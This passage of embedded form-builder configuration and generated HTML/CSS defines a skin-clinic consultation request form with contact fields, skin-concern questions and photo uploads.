42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105251];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105321] = {"105321":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":false},{"id":"file2-3","type":"file2","label":{"en":""},"button-text":{"en":"UPLOAD HERE"},"placeholder":{"en":""},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105321 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105321\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105321 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105321 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105321 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105321 .globo-form-app .globo-description,\n.globo-form-id-105321 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105321 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105321 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105321 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105321 .globo-form-app .footer,\n.globo-form-id-105321 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105321 .globo-form-app .footer button,\n.globo-form-id-105321 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105321 .globo-form-app .footer button.submit,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105321 .globo-form-app .footer button.checkout,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105321 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105321 .globo-form-app .line.-progress,\n.globo-form-id-105321 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .checkmark__check,\n.globo-form-id-105321 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105321 .flatpickr-day.selected, \n.globo-form-id-105321 .flatpickr-day.startRange, \n.globo-form-id-105321 .flatpickr-day.endRange, \n.globo-form-id-105321 .flatpickr-day.selected.inRange, \n.globo-form-id-105321 .flatpickr-day.startRange.inRange, \n.globo-form-id-105321 .flatpickr-day.endRange.inRange, \n.globo-form-id-105321 .flatpickr-day.selected:focus, \n.globo-form-id-105321 .flatpickr-day.startRange:focus, \n.globo-form-id-105321 .flatpickr-day.endRange:focus, \n.globo-form-id-105321 .flatpickr-day.selected:hover, \n.globo-form-id-105321 .flatpickr-day.startRange:hover, \n.globo-form-id-105321 .flatpickr-day.endRange:hover, \n.globo-form-id-105321 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105321\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105321\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105321\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105321\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105321  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105321-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105321-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"UPLOAD HERE\" for=\"temp-for-105321-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv 